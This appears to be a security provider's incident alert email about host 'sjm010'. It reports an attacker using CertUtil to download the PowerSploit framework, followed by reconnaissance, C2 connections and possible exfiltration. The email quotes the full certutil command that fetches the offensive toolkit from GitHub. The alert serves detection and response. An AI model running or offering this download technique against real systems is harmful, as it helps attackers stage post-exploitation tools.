 Description
Hello,
We have detected CertUtil being used to download PowerSploit Post Exploitation Framework to the host ‘sjm010’. This is known malware that could be used to exfiltrate data
and the host should be isolated immediately.
Time: 2020-04-06T11:03:47.830Z
Host: sjm010
User: SJMINV\david.jones
Command Line: certutil.exe -urlcache -split -f https://github.com/PowerShellMafia/PowerSploit/archive/master.zip C:\TestRes\malware.zip
After this download took place there is evidence of reconnaissance (enumeration of shares and user groups), the use of Powershell to download a malicious zip file, and
command and control (C2) activity with multiple connections to an unknown IP (3.xxx.xxx.xxx). A number of SnippingTool instances have also been launched, which could
indicate possible data exfiltration.
This incident presents an operational and regulatory risk to your business. A malicious actor has been able to compromise a machine and could infect others. Urgent action is
needed to minimise potential business disruption and data loss.
Regards,
James Redscan